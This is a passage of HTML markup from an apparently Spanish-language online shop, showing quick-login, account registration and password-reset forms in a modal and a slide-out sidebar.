				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nuevo registro de cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre de pila">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellido">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar en vez</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se te olvidó tu contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienen en cuenta? Cree uno aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer la contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nuevo registro de cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre de pila">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellido">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar en vez</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
    </div>
</div>

    
  </body>

</html>